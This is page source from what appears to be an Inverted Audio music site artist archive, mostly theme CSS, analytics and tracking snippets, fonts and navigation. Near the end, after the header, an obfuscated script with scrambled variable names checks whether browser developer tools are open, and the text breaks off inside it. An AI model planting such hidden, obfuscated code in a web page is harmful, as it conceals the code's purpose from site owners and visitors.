		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/38925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-artists term-katzele term-38925 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var 